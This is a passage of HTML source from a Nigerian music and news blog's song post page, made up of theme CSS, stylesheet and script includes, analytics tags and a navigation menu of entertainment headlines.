	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://blownaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blownaija.com/wp-json/wp/v2/posts/1287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blownaija.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p6Zayk-kL' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="robots" content="index,follow">
<meta name="google-site-verification" content="sykm1SkvBu3D83TOStfJ3XoLGsu8Aui23WJ_CTVgdTA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283Y725STE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283Y725STE');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/?amp=1">	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
</head>
<body class="wp-singular post-template-default single single-post postid-1287 single-format-standard wp-embed-responsive wp-theme-zox-news theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14680"><a href="https://blownaija.com/blog/home/">Home</a></li>
<li id="menu-item-14681" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14681"><a href="https://blownaija.com/blog/">Blog</a></li>
<li id="menu-item-14682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14682"><a href="https://blownaija.com/contact/">Contact</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://blownaija.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://imultipleholdings.com/digital" target="_blank"><img class="mvp-leader1" src="https://blownaija.com/wp-content/uploads/2023/03/webaccess.gif_BJwkPtSxh.webp" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="http://facebook.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="http://twitter.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="http://instagram.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://blownaija.com/"><img itemprop="logo" src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Blow Naija</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>One Nation &#8211; Big Kelvin ft Joy, GCN &#038; Pc Barz</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-19248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19248"><a href="https://blownaija.com/">Home</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121 mvp-mega-dropdown"><a href="https://blownaija.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" /></div><p>Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</p></a></li><li><a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" /></div><p>EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</p></a></li><li><a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1 400w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" /></div><p>Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</p></a></li><li><a href="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26650" data-permalink="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/img-20240119-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240119-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Big Dreams, is set to release his debut Single&#8217;s , ‘Vanity &#038; Painful On  January 26th</p></a></li><li><a href="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26370" data-permalink="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kathy-brown-lung-cancer-diagnosis-20240112081001-1024&amp;#215;576" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=740%2C416&amp;ssl=1" /></div><p>Legendary singer, Kathy Brown diagnosed with stage four lung cancer</p></a></li></ul></div></div></li>
